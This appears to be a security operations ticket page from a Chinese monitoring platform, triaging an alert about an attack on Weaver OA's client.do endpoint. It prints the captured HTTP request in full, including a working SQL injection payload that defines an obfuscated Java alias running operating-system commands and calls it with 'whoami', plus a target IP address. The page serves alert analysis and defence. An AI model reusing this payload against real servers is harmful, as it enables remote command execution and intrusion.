 ←返回 | 工单处理
工单编号：Case-BJS-19-2-20250307150741000001
工单自动化响应
2 L1研判分析
3 L2研判复核
4 工单处置闭环
5 工单结果查看
工单详情
中危 【边缘安全大脑】SQL注入攻击：泛微OA client.do命令执行-未知
首次接收时间 2025-03-07 12:05:31 最新接收时间 2025-03-07 16:05:32 关联分析规则 【通用】【初始访问-T1190面向公众应用的漏洞利用】检测到疑似攻击成功的Web攻击（演示规则） 告警数 5
关联服务项 网络威胁监测
事件描述 试图扫描网络中的特定应用程序或服务，可能涉及对系统漏洞的利用或未经授权的信息收集行为。
展开
工单自动化响应
L1 研判分析
【研判分析剧本】 【默认】-网络攻击剧本
日志预览 360安全大模型 (DeepSeek-R1)
任务一、分析
1 需查看：告警内容-单条告警信息-请求流量
POST /client.do HTTP/1.1
Host: 111.21.58.202:89
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Content-Length: 1151
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: en
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTm8YXcJeyKDClbU7
------WebKitFormBoundaryTm8YXcJeyKDClbU7
Content-Disposition: form-data; name="method"
getupload
------WebKitFormBoundaryTm8YXcJeyKDClbU7
Content-Disposition: form-data; name="uploadID"
1';CREATE ALIAS if not exists MzSNqKsZTagmf AS CONCAT('void e(String cmd) throws java.la','ng.Exception{','Object curren','tRequest =
Thre','ad.currentT','hread().getConte','xtClass','Loader().loadC','lass("com.caucho.server.dispatch.ServletInvocation").getMet','hod("getContextRequest").inv','oke(null);java.la','ng.reflect.Field _responseF =
currentRequest.getCl','ass().getSuperc','lass().getDeclar','edField("_response");_responseF.setAcce','ssible(true);Object response = _responseF.get(currentRequest);java.la','ng.reflect.Method getWriterM = response.getCl','ass().getMethod("getWriter");java.i','o.Writer writer =
(java.i','o.Writer)getWriterM.inv','oke(response);java.ut','il.Scan','ner scan','ner = (new java.util.Scann','er(Runt','ime.getRunt','ime().ex','ec(cmd).getInput','Stream())).useDelimiter("\\A");writer.write(scan','ner.hasNext()?sca','nner.next():"");}');CALL MzSNqKsZTagmf('whoami');--
------WebKitFormBoundaryTm8YXcJeyKDClbU7--
2 需查看：告警内容-上下文告警信息-请求流量
取消 提交